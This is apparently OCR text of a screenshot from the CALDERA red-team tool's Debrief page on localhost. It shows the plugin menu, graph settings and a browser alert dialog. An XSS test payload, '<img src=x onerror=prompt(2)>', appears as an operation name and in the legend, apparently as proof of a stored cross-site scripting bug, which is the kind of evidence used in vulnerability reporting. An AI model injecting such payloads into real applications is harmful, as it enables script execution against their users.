 Red Team | CALDERA
localhost:8888/?#home
operations
debrief
localhost:8888 says
2
Cancel
OK
CALDERA
red
1 startup message
CAMPAIGNS
agents
abilities
adversaries
operations
PLUGINS
access
atomic
compass
debrief
fieldmanual
manx
sandcat
Debrief
Campaign Analytics. Debrief gathers overall campaign information and analytics for a selected set of operat
phical displays of the operations, the techniques and tactics use
and the facts discovered by the operations.
Graph Settings
Download PDF Report
Download Operation JSON
Select one or more operations
<img src=x onerror=prompt(2)>
Tactic
Hide Legend
Legend
Operation
<img src=x onerror=prompt(2)>